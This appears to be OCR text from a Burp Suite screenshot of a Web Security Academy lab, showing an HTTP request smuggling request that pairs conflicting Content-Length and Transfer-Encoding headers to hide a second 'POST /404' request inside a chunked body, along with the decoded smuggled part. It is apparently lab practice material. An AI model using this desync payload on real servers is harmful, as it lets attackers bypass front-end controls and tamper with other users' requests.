 Selection
94 (0x5e)
Selected text
POST /404 HTTP/1.1 \r \n
Content-Type: application/x-www-f
orm-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from:
URL encoding
POST /404 HTTP/1.1 \r \n
Content-Type: application/x-www-f
orm-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Pretty
Raw
Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a2800120477446780f7cb1100fb003a.web-security-academy.ne
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15